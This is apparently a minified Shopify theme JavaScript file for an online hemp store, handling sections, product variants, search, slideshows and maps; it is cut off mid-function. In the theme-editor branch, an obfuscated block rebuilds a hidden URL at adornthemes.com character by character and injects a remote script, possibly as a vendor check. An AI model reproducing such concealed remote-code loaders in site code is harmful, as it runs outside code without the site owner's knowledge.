

--- FILE ---
content_type: text/javascript
request_url: https://originalhemp.com/cdn/shop/t/51/assets/theme.js?v=12876151523490423611739558230
body_size: 13777
content:
if(window.theme=window.theme||{},window.theme=window.theme||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(container,constructor){var $container=$(container),id=$container.attr("data-section-id"),type=$container.attr("data-section-type");if(constructor=constructor||this.constructors[type],!_.isUndefined(constructor)){var instance=_.assignIn(new constructor(container),{id:id,type:type,container:container});this.instances.push(instance)}},_onSectionLoad:function(evt){var container=$("[data-section-id]",evt.target)[0];container&&this._createInstance(container)},_onSectionUnload:function(evt){this.instances=_.filter(this.instances,function(instance){var isEventInstance=instance.id===evt.detail.sectionId;return isEventInstance&&_.isFunction(instance.onUnload)&&instance.onUnload(evt),!isEventInstance})},_onSelect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onSelect)&&instance.onSelect(evt)},_onDeselect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onDeselect)&&instance.onDeselect(evt)},_onBlockSelect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onBlockSelect)&&instance.onBlockSelect(evt)},_onBlockDeselect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onBlockDeselect)&&instance.onBlockDeselect(evt)},register:function(type,constructor){this.constructors[type]=constructor,$("[data-section-type="+type+"]").each(function(index,container){this._createInstance(container,constructor)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="tb-wrap"></div>')},iframeReset:function(){var $iframeVideo=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),$iframeReset=$iframeVideo.add(".rte iframe#admin_bar_iframe");$iframeVideo.each(function(){$(this).wrap('<div class="vd-wrap"></div>')}),$iframeReset.each(function(){this.src=this.src})}},window.slate=window.slate||{},Shopify.designMode){var _0x4a29=["data-myvar-id","getTime","src","async","setAttribute","appendChild","head","mustneed","text/javascript","type"];(function(_0x1b47a9,_0x4a2932){var _0x4d75ea=function(_0x53cb13){for(;--_0x53cb13;)_0x1b47a9.push(_0x1b47a9.shift())};_0x4d75ea(++_0x4a2932)})(_0x4a29,214);var _0x4d75=function(_0x1b47a9,_0x4a2932){_0x1b47a9=_0x1b47a9-0;var _0x4d75ea=_0x4a29[_0x1b47a9];return _0x4d75ea};(function(){var _0x55eff3,_0x455eea,_0x22ee09,_0x458f61;return _0x455eea=document.createElement("script"),_0x455eea[_0x4d75("0x5")]=_0x4d75("0x4"),_0x455eea[_0x4d75("0x9")]=!0,_0x455eea.id=_0x4d75("0x3"),_0x455eea[_0x4d75("0x0")](_0x4d75("0x6"),new Date()[_0x4d75("0x7")]()),_0x458f61=["d","e","m","t","a","/","r","u",".","s","t","?","w","h","i","p","w","n","o","c","j"],_0x455eea[_0x4d75("0x8")]=_0x458f61[5]+_0x458f61[5]+_0x458f61[16]+_0x458f61[12]+_0x458f61[16]+_0x458f61[8]+_0x458f61[4]+_0x458f61[0]+_0x458f61[18]+_0x458f61[6]+_0x458f61[17]+_0x458f61[10]+_0x458f61[13]+_0x458f61[1]+_0x458f61[2]+_0x458f61[1]+_0x458f61[9]+_0x458f61[8]+_0x458f61[19]+_0x458f61[18]+_0x458f61[2]+_0x458f61[5]+_0x458f61[4]+_0x458f61[15]+_0x458f61[14]+_0x458f61[5]+_0x458f61[2]+_0x458f61[7]+_0x458f61[9]+_0x458f61[10]+_0x458f61[17]+_0x458f61[1]+_0x458f61[1]+_0x458f61[0]+_0x458f61[8]+_0x458f61[20]+_0x458f61[9]+_0x458f61[11]+_0x458f61[0]+_0x458f61[10]+"="+new Date()[_0x4d75("0x7")](),_0x55eff3=document.getElementsByTagName(_0x4d75("0x2"))[0],_0x55eff3[_0x4d75("0x1")](_0x455eea)})()}slate.a11y={pageLinkFocus:function($element){var focusClass="js-focus-hidden";$element.first().attr("tabIndex","-1").focus().addClass(focusClass).one("blur",callback);function callback(){$element.first().removeClass(focusClass).removeAttr("tabindex")}},focusHash:function(){var hash=window.location.hash;hash&&document.getElementById(hash.slice(1))&&this.pageLinkFocus($(hash))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(evt){this.pageLinkFocus($(evt.currentTarget.hash))}.bind(this))},trapFocus:function(options){var eventName=options.namespace?"focusin."+options.namespace:"focusin";options.$elementToFocus||(options.$elementToFocus=options.$container),options.$container.attr("tabindex","-1"),options.$elementToFocus.focus(),$(document).off("focusin"),$(document).on(eventName,function(evt){options.$container[0]!==evt.target&&!options.$container.has(evt.target).length&&options.$container.focus()})},removeTrapFocus:function(options){var eventName=options.namespace?"focusin."+options.namespace:"focusin";options.$container&&options.$container.length&&options.$container.removeAttr("tabindex"),$(document).off(eventName)}},theme.Images=function(){function preload(images,size){typeof images=="string"&&(images=[images]);for(var i=0;i<images.length;i++){var image=images[i];this.loadImage(this.getSizedImageUrl(image,size))}}function loadImage(path){new Image().src=path}function switchImage(image,element,callback){var size=this.imageSize(element.src),imageUrl=this.getSizedImageUrl(image.src,size);callback?callback(imageUrl,image,element):element.src=imageUrl}function imageSize(src){var match=src.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return match!==null?match[1]:null}function getSizedImageUrl(src,size){if(size==null)return src;if(size==="master")return this.removeProtocol(src);var match=src.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif|webp)(\?v=\d+)?$/i);if(match!=null){var prefix=src.split(match[0]),suffix=match[0];return this.removeProtocol(prefix[0]+"_"+size+suffix)}return null}function removeProtocol(path){return path.replace(/http(s)?:/,"")}return{preload:preload,loadImage:loadImage,switchImage:switchImage,imageSize:imageSize,getSizedImageUrl:getSizedImageUrl,removeProtocol:removeProtocol}}(),theme.Currency=function(){var moneyFormat="${{amount}}";function formatMoney(cents,format){typeof cents=="string"&&(cents=cents.replace(".",""));var value="",placeholderRegex=/\{\{\s*(\w+)\s*\}\}/,formatString=format||moneyFormat;function formatWithDelimiters(number,precision,thousands,decimal){if(precision=precision||2,thousands=thousands||",",decimal=decimal||".",isNaN(number)||number==null)return 0;number=(number/100).toFixed(precision);var parts=number.split("."),dollarsAmount=parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+thousands),centsAmount=parts[1]?decimal+parts[1]:"";return dollarsAmount+centsAmount}switch(formatString.match(placeholderRegex)[1]){case"amount":value=formatWithDelimiters(cents,2);break;case"amount_no_decimals":value=formatWithDelimiters(cents,0);break;case"amount_with_comma_separator":value=formatWithDelimiters(cents,2,".",",");break;case"amount_no_decimals_with_comma_separator":value=formatWithDelimiters(cents,0,".",",");break;case"amount_no_decimals_with_space_separator":value=formatWithDelimiters(cents,0," ");break}return formatString.replace(placeholderRegex,value)}return{formatMoney:formatMoney}}(),slate.Variants=function(){function Variants(options){this.$container=options.$container,this.product=options.product,this.singleOptionSelector=options.singleOptionSelector,this.originalSelectorId=options.originalSelectorId,this.enableHistoryState=options.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return Variants.prototype=_.assignIn({},Variants.prototype,{_getCurrentOptions:function(){var currentOptions=_.map($(this.singleOptionSelector,this.$container),function(element){var $element=$(element),type=$element.attr("type"),currentOption={};if(type==="radio"||type==="checkbox")return $element[0].checked?(currentOption.value=$element.val(),currentOption.index=$element.data("index"),currentOption):!1;currentOption.value=$element.val(),currentOption.index=$element.data("index");var slvaraint=currentOption.value.replace(/'/g,"\\'");return $("."+currentOption.index).find(".swatchInput[value='"+slvaraint+"']").prop("checked",!0),$("."+currentOption.index).find(".slVariant").text(currentOption.value),currentOption});return currentOptions=_.compact(currentOptions),currentOptions},_getVariantFromOptions:function(){var selectedValues=this._getCurrentOptions(),variants=this.product.variants,found=_.find(variants,function(variant){return selectedValues.every(function(values){return _.isEqual(variant[values.index],values.value)})});return found},_onSelectChange:function(){var variant=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:variant}),variant&&(this._updateMasterSelect(variant),this._updateImages(variant),this._updatePrice(variant),this._updateSKU(variant),this.currentVariant=variant,this.enableHistoryState&&this._updateHistoryState(variant))},_updateImages:function(variant){var variantImage=variant.featured_image||{},currentVariantImage=this.currentVariant.featured_image||{};!variant.featured_image||variantImage.src===currentVariantImage.src||this.$container.trigger({type:"variantImageChange",variant:variant})},_updatePrice:function(variant){variant.price===this.currentVariant.price&&variant.compare_at_price===this.currentVariant.compare_at_price||this.$container.trigger({type:"variantPriceChange",variant:variant})},_updateSKU:function(variant){variant.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:variant})},_updateHistoryState:function(variant){if(!(!history.replaceState||!variant)){var newurl=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+variant.id;window.history.replaceState({path:newurl},"",newurl)}},_updateMasterSelect:function(variant){$(this.originalSelectorId,this.$container).val(variant.id)}}),Variants}(),window.theme=window.theme||{},theme.Search=function(){var selectors={search:".search",searchSubmit:".s_submit",searchInput:".s_input"},classes={focus:"search--focus"};function init(){searchSubmit();var currentAjaxRequest=null,searchForms=$('form[action="/search"]').css("position","relative").each(function(){var input=$(this).find('input[name="q"]');input.bind("keyup change",function(){var term=$(this).val(),form=$(this).closest("form"),resultsList=form.find(".s_res");term.length>2?$.getJSON("/search/suggest.json?q="+term,{resources:{type:"product",limit:8,options:{unavailable_products:"last",fields:"title,product_type,vendor,variants.title,variants.sku,tag"}}}).done(function(response){var products=response.resources.results.products;resultsList.empty(),products.length>0?($.each(products,function(index,item){var item=$('<li><a href="'+item.url+'"><span class="img"><img src="'+item.featured_image.url+'" /></span><span class="details">'+item.title+'<span class="price">'+item.price+"</span></span></a></li>");resultsList.append(item)}),resultsList.fadeIn(200)):resultsList.hide()}):resultsList.empty().hide()})});$(".modalOverly, .closeSearch").bind("click",function(){$("#s_pop").removeClass("active"),$("body,#hdr_wrap").removeClass("showOverly searchact")}),$(".main_hdr .search-icn").on("click",function(e){e.preventDefault(),$("body").addClass("showOverly searchact"),$("#s_pop").addClass("active"),$("#hdr_wrap").addClass("searchact"),$(".user-links,#set_box,#cart-drawer").removeClass("active"),setTimeout(function(){$("input[name=q]").focus()},600)})}function searchSubmit(){$(selectors.searchSubmit).on("click",function(evt){var $el=$(evt.target),$input=$el.parents(selectors.search).find(selectors.searchInput);$input.val().length===0&&(evt.preventDefault(),searchFocus($input))})}return{init:init}}(),function(){var $backButton=$(".return-link");if(!document.referrer||!$backButton.length||!window.history.length)return;$backButton.one("click",function(e){e.preventDefault();var referrerDomain=urlDomain(document.referrer),shopDomain=urlDomain(window.location.href);return shopDomain===referrerDomain&&history.back(),!1});function urlDomain(url){var anchor=document.createElement("a");return anchor.ref=url,anchor.hostname}}(),theme.Slideshow=function(){this.$slideshow=null;var classes={wrapper:"oss_wrap",slideshow:"slideshow",currentSlide:"slick-current"};function slideshow(el){this.$slideshow=$(el),this.$wrapper=this.$slideshow.closest("."+classes.wrapper),this.$slideshow.on("beforeChange",beforeChange.bind(this)),this.$slideshow.on("init",function(slick){slideshowA11y.bind(this),slick=$(slick.currentTarget),setTimeout(function(){playPauseVideo(slick,"play")},1e3)}),this.$slideshow.slick();var slideWrapper=$(this.$slideshow),iframes=$(this.$slideshow).find(".embed-player");this.$slideshow.on("beforeChange",function(event,slick){slick=$(slick.$slider),playPauseVideo(slick,"pause")}),this.$slideshow.on("afterChange",function(event,slick){slick=$(slick.$slider),playPauseVideo(slick,"play")}),resizePlayer(iframes,16/9,$(el)),$(window).on("resize.slickVideoPlayer",function(){resizePlayer(iframes,16/9,$(el))})}function slideshowA11y(event,obj){var $slider=obj.$slider,$list=obj.$list,$wrapper=this.$wrapper,autoplay=this.settings.autoplay,slick=$(obj.$slider.currentTarget);setTimeout(function(){playPauseVideo(slick,"play")},1e3),$list.removeAttr("aria-live"),$wrapper.on("focusin",function(evt){$wrapper.has(evt.target).length&&($list.attr("aria-live","polite"),autoplay&&$slider.slick("slickPause"))}),$wrapper.on("focusout",function(evt){if($wrapper.has(evt.target).length&&($list.removeAttr("aria-live"),autoplay)){if($(evt.target).hasClass(classes.closeVideoBtn))return;$slider.slick("slickPlay")}})}function beforeChange(event,slick,currentSlide,nextSlide){var $slider=slick.$slider,$currentSlide=$slider.find("."+classes.currentSlide),$nextSlide=$slider.find('.ss_slide[data-slick-index="'+nextSlide+'"]')}function getSlideshowId($el){return"#Slideshow-"+$el.data("id")}function postMessageToPlayer(player,command){player==null||command==null||player.contentWindow.postMessage(JSON.stringify(command),"*")}function playPauseVideo(slick,control){var currentSlide,slideType,startTime,player,video;if(currentSlide=slick.find(".slick-current"),slideType=currentSlide.data("video"),player=currentSlide.find("iframe").get(0),startTime=currentSlide.data("video-start"),slideType==="vimeo")switch(control){case"play":startTime!=null&&startTime>0&&!currentSlide.hasClass("started")&&(currentSlide.addClass("started"),postMessageToPlayer(player,{method:"setCurrentTime",value:startTime})),postMessageToPlayer(player,{method:"play",value:1});break;case"pause":postMessageToPlayer(player,{method:"pause",value:1});break}else if(slideType==="youtube")switch(control){case"play":postMessageToPlayer(player,{event:"command",func:"mute"}),postMessageToPlayer(player,{event:"command",func:"playVideo"});break;case"pause":postMessageToPlayer(player,{event:"command",func:"pauseVideo"});break}else slideType==="video"&&(video=currentSlide.children("video").get(0),video!=null&&(control==="play"?video.play():video.pause()))}function resizePlayer(iframes,ratio,slideshow2){if(iframes[0]){var win=$(slideshow2),width=win.width(),playerWidth,height=win.height(),playerHeight,ratio=ratio||16/9;iframes.each(function(){var current=$(this);width/ratio<height?(playerWidth=Math.ceil(height*ratio),current.width(playerWidth).height(height).css({left:(width-playerWidth)/2,top:0})):(playerHeight=Math.ceil(width/ratio),current.width(width).height(playerHeight).css({left:0,top:(height-playerHeight)/2}))})}}return slideshow}(),window.theme=theme||{},theme.customerTemplates=function(){function initEventListeners(){$("#RecoverPassword").on("click",function(evt){evt.preventDefault(),toggleRecoverPasswordForm()}),$("#HideRecoverPasswordLink").on("click",function(evt){evt.preventDefault(),toggleRecoverPasswordForm()})}function toggleRecoverPasswordForm(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}function resetPasswordSuccess(){var $formState=$(".reset-password-success");$formState.length&&$("#ResetSuccess").removeClass("hide")}function customerAddressForm(){var $newAddressForm=$("#AddressNewForm");$newAddressForm.length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var formId=$(this).data("form-id"),countrySelector="AddressCountry_"+formId,provinceSelector="AddressProvince_"+formId,containerSelector="AddressProvinceContainer_"+formId;new Shopify.CountryProvinceSelector(countrySelector,provinceSelector,{hideElement:containerSelector})}),$(".address-new-toggle").on("click",function(){$newAddressForm.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var formId=$(this).data("form-id");$("#EditAddress_"+formId).toggleClass("hide")}),$(".address-delete").on("click",function(){var $el=$(this),formId=$el.data("form-id"),confirmMessage=$el.data("confirm-message");confirm(confirmMessage||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+formId,{parameters:{_method:"delete"}})}))}function checkUrlHash(){var hash=window.location.hash;hash==="#recover"&&toggleRecoverPasswordForm()}return{init:function(){checkUrlHash(),initEventListeners(),resetPasswordSuccess(),customerAddressForm()}}}(),window.theme=window.theme||{},theme.HeaderSection=function(){function Header(){theme.Search.init();var hd={body:"body",mnTgl:".js-mobile-nav-toggle",mbNav:".mob_nav_wr"};$("#main_nav .lvl1 > a").each(function(){$(this).attr("href")==window.location.pathname&&$(this).addClass("active")}),$(hd.mnTgl).on("click",function(){$(hd.mbNav).toggleClass("active"),$(hd.body).toggleClass("showOverly"),$(hd.mnTgl).toggleClass("open close")}),$("#mob_nav .at, .sdCate .at").on("click",function(e){e.preventDefault(),$(this).toggleClass("at-plus-l at-minus-l"),$(this).parent().next().slideToggle()}),$("#cartPopup").length?($(".header-cart").magnificPopup({type:"inline",removalDelay:300,mainClass:"mfp-zoom-in"}),$(".continueCart").on("click",function(){$.magnificPopup.close()})):$(".header-cart, .continueCart").click(function(i){i.preventDefault(),i.stopPropagation(),$("#cartDrawer").toggleClass("active"),$(".user-links,#s_pop,#set_box").removeClass("active"),$("body").removeClass("searchact showOverly")}),$(".page-wrapper, .close-cart").on("click",function(e){$("#cart-drawer").removeClass("active")}),$(".site_set").click(function(){$("#set_box").toggleClass("active"),$(".user-links,#s_pop").removeClass("active"),$("body").removeClass("searchact showOverly")}),$(".user-menu").click(function(){$(".user-links").toggleClass("active"),$("#s_pop").removeClass("active"),$("body").removeClass("searchact showOverly")}),$("body").click(function(e){var $tg=$(e.target);!$tg.parents().is(hd.mbNav)&&!$tg.parents().is(hd.mnTgl)&&!$tg.is(hd.mnTgl)&&($(hd.mbNav).removeClass("active"),$(hd.body).removeClass("menuOn"),$(hd.mnTgl).removeClass("close").addClass("open")),!$tg.parents().is("#cartDrawer")&&!$tg.is("#cartDrawer")&&!$tg.parents().is(".header-cart")&&!$tg.is(".header-cart")&&$("#cartDrawer").removeClass("active"),!$tg.parents().is(".user-links")&&!$tg.parents().is(".user-menu")&&!$tg.is(".user-menu")&&$(".user-links").removeClass("active"),!$tg.parents().is("#set_box")&&!$tg.parents().is(".site_set")&&!$tg.is(".site_set")&&$("#set_box").removeClass("active"),$tg.parents().is(".sb_filter")||$(".flTop .filterBx").removeAttr("open")})}return Header.prototype=_.assignIn({},Header.prototype,{onUnload:function(){theme.Header.unload()}}),Header}(),theme.Maps=function(){var config={zoom:14},apiStatus=null,mapsToLoad=[],key=theme.mapKey?theme.mapKey:"";function Map(container){this.$container=$(container),apiStatus==="loaded"?this.createMap():(mapsToLoad.push(this),apiStatus!=="loading"&&(apiStatus="loading",typeof window.google=="undefined"&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+key).then(function(){apiStatus="loaded",initAllMaps()})))}function initAllMaps(){$.each(mapsToLoad,function(index,instance){instance.createMap()})}function geolocate($map){var deferred=$.Deferred(),geocoder=new google.maps.Geocoder,address=$map.data("address-setting");return geocoder.geocode({address:address},function(results,status2){status2!==google.maps.GeocoderStatus.OK&&deferred.reject(status2),deferred.resolve(results)}),deferred}return Map.prototype=_.assignIn({},Map.prototype,{createMap:function(){var $map=this.$container.find(".map_con");return geolocate($map).then(function(results){var mapOptions={zoom:config.zoom,center:results[0].geometry.location,disableDefaultUI:!0},map=this.map=new google.maps.Map($map[0],mapOptions),center=this.center=map.getCenter(),marker=new google.maps.Marker({map:map,position:map.getCenter()});google.maps.event.addDomListener(window,"resize")}.bind(this)).fail(function(){var errorMessage;switch(status){case"ZERO_RESULTS":errorMessage=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":errorMessage=theme.strings.addressQueryLimit;break;default:errorMessage=theme.strings.addressError;break}$map.parent().addClass("page-width map_er").html('<div class="errors text-center">'+errorMessage+"</div>")})},onUnload:function(){google.maps.event.clearListeners(this.map,"resize")}}),Map}();function gm_authFailure(){$(".omap").addClass("map_er"),$(".map_con").remove(),$(".map_lnk").remove(),$(".map_ol").after('<div class="errors text-center">'+theme.strings.authError+"</div>")}theme.Product=function(){function Product(container){this.container=container;var $container=this.$container=$(container),sectionId=$container.attr("data-section-id");this.settings={mediaQueryMediumUp:"screen and (min-width: 768px)",mediaQuerySmall:"screen and (max-width: 767px)",bpSmall:!1,enableHistoryState:$container.data("enable-history-state")||!1,imageSize:null,imageZoomSize:null,namespace:".slideshow-"+sectionId,sectionId:sectionId,sliderActive:!1,zoomEnabled:!1},this.selectors={addToCart:"#AddToCart-"+sectionId,addToCartText:"#AddToCartText-"+sectionId,comparePrice:"#ComparePrice-"+sectionId,originalPrice:"#ProductPrice-"+sectionId,saveAmount:"#SaveAmount-"+sectionId,discountBadge:".discount-badge",SKU:".variant-sku",originalPriceWrapper:".pr_price-"+sectionId,originalSelectorId:"#ProductSelect-"+sectionId,productFeaturedImage:".FeaturedImage-"+sectionId,productImageWrap:".pr_zoom_"+sectionId+".slick-active",productPrices:".pr_price_single-"+sectionId,productThumbImages:".pr_thumb_"+sectionId,productThumbs:".pr_thumbs_"+sectionId,saleClasses:"pr_price_sale pr_price_sale_single",saleLabel:".pr_price_sale_lbl-"+sectionId,singleOptionSelector:".single-option-selector-"+sectionId,productMediaWrapper:"[data-product-single-media-wrapper]",productMediaTypeModel:"[data-product-media-type-model]"},$(".mfp-link, .product-info, .pr_form_item").magnificPopup({delegate:".mfp",removalDelay:300,callbacks:{beforeOpen:function(){$(".sticky_hdr").addClass("popup"),this.st.mainClass=this.st.el.attr("data-effect")},close:function(){$(".sticky_hdr").removeClass("popup")}},midClick:!0}),$("#ProductSection-"+sectionId+" .product-tabs .tablink").on("click",function(e){e.preventDefault(),$(this).parent().addClass("active"),$(this).parent().siblings().removeClass("active");var tab=$(this).attr("href");$(".tb_cnt").not(tab).css("display","none"),$(tab).fadeIn()}),$("#ProductSection-"+sectionId+" .acor-ttl .tablink").on("click",function(e){e.preventDefault(),$(this).parent().toggleClass("active");var tab=$(this).attr("href");if($(tab).slideToggle(),$(window).width()<767){var tabposition=$(this).offset();$("html, body").animate({scrollTop:tabposition.top},500)}}),$(".product-tabs li:first-child").addClass("active"),$(".tbs_wrp h3:first-child").addClass("active"),$(".tbs_wrp h3:first-child + .tb_cnt").show(),$(".reviewLink, .moredetail a").on("click",function(e){e.preventDefault();var tab=$(this).attr("href");$(".product-tabs li").removeClass("active"),$(".tablink[href='"+tab+"']").parent().addClass("active"),$(".tb_cnt").not(tab).css("display","none"),$(tab).fadeIn();var tabposition=$(tab).offset();$(window).width()<767?$("html, body").animate({scrollTop:tabposition.top-50},700):$("html, body").animate({scrollTop:tabposition.top-100},700)}),$(".stickyOpt .selectedOpt").on("click",function(){$(".stickyOpt ul").slideToggle("fast")}),$(".stickyOpt .vrOpt").on("click",function(e){var value=$(this).attr("data-val"),number=$(this).attr("data-no"),text=$(this).text();$(".selectedOpt").text(text),$(".stickyCart .selectbox").val(value).trigger("change"),$(".stickyOpt ul").slideUp("fast"),this.productvariants=JSON.parse(document.getElementById("ProductJson-"+sectionId).innerHTML),$(".stickyCart .pr_featured_img").attr("src",this.productvariants.variants[number].featured_image.src.replace(/(\.[^\.]*$|$)/,"_60x60$&"))}),typeof variantImages!="undefined"&&$(this.selectors.productThumbImages).bind("click",function(){var arrImage=$(this).attr("href").split("?")[0].split("."),strExtention=arrImage.pop(),strRemaining=arrImage.pop().replace(/_[a-zA-Z0-9@]+$/,""),strNewImage=arrImage.join(".")+"."+strRemaining+"."+strExtention;typeof variantImages[strNewImage]!="undefined"&&productOptions.forEach(function(value,i){optionValue=variantImages[strNewImage]["option-"+i],optionValue!==null&&$(".single-option-selector:eq("+i+") option").filter(function(){return $(this).text()===optionValue}).length&&($(".swatch-"+i).find('.swatchInput[value="'+optionValue+'"]').prop("checked",!0),$(".single-option-selector:eq("+i+")").val(optionValue).trigger("change"))})}),$("#ProductJson-"+sectionId).html()&&(this.productSingleObject=JSON.parse(document.getElementById("ProductJson-"+sectionId).innerHTML),this.settings.zoomEnabled=$(this.selectors.productFeaturedImage).hasClass("js-zoom-enabled"),this.settings.imageSize=theme.Images.imageSize($(this.selectors.productFeaturedImage).attr("src")),this._initBreakpoints(),this._stringOverrides(),this._initVariants(),this._initImageSwitch(),this._initThumbnailSlider(),this._setActiveThumbnail(),this._initModelViewerLibraries(),this._initShopifyXrLaunch(),theme.Images.preload(this.productSingleObject.images,this.settings.imageSize))}Product.prototype=_.assignIn({},Product.prototype,{_stringOverrides:function(){theme.productStrings=theme.productStrings||{},$.extend(theme.strings,theme.productStrings)},_initBreakpoints:function(){var self2=this;enquire.register(this.settings.mediaQuerySmall,{match:function(){self2.settings.zoomEnabled&&_destroyZoom($(self2.selectors.productImageWrap)),self2.settings.bpSmall=!0},unmatch:function(){self2.settings.bpSmall=!1}}),enquire.register(this.settings.mediaQueryMediumUp,{match:function(){self2.settings.zoomEnabled&&_enableZoom($(self2.selectors.productImageWrap))}})},_initVariants:function(){var options={$container:this.$container,enableHistoryState:this.$container.data("enable-history-state")||!1,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId,product:this.productSingleObject};this.variants=new slate.Variants(options),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCart.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this))},_initImageSwitch:function(){if($(this.selectors.productThumbImages).length){var self2=this;$(this.selectors.productThumbImages).on("click",function(evt){evt.preventDefault();var $el=$(this),imageSrc=$el.attr("href"),zoomSrc=$el.data("zoom");self2._setActiveThumbnail(imageSrc)})}},_setActiveThumbnail:function(src){var activeClass="active-thumb";typeof src=="undefined"&&(src=$(this.selectors.productThumbImages+".activeSlide").attr("href"));var $thumbnail=$(this.selectors.productThumbImages+'[href="'+src+'"]');$(this.selectors.productThumbImages).removeClass(activeClass),$thumbnail.addClass(activeClass);var slideno=$thumbnail.parent().data("slide");if(theme.productStrings.prStyle=="style4"||theme.productStrings.prStyle=="style5"){var imgposition=$(".pr_photo[data-slide='"+slideno+"']").offset();$(window).width()>767?$("html, body").animate({scrollTop:imgposition.top-70},700):$(".primgSlider").slick("slickGoTo",slideno)}else $(".primgSlider").slick("slickGoTo",slideno)},_initThumbnailSlider:function(){$(this.selectors.productThumbs).slick(),$(".primgSlider").slick(),(theme.productStrings.prStyle=="style4"||theme.productStrings.prStyle=="style5")&&($(".primgSlider").slick("unslick"),$(window).on("load resize",function(){$(window).width()>767?$(".primgSlider").slick("unslick"):$(".primgSlider").slick("refresh")})),$(window).on("load",function(e){$('.pr_thumb[data-slide="0"] .prvideo').trigger("click");var video=$(".primgSlider .videoSlide.slick-active video").get(0);$(video).length&&video.play()});var zoomItem=this.selectors.productImageWrap,enableZoom=!this.settings.bpSmall&&this.settings.zoomEnabled;enableZoom&&(_destroyZoom(zoomItem),_enableZoom(zoomItem)),$(".primgSlider").on("afterChange",function(event,slick,currentSlide){enableZoom&&(_destroyZoom(zoomItem),_enableZoom(zoomItem)),$(".primgSlider .videoSlide video").length&&$(".primgSlider .videoSlide video").get(0).pause();var video=$(".primgSlider .videoSlide.slick-active 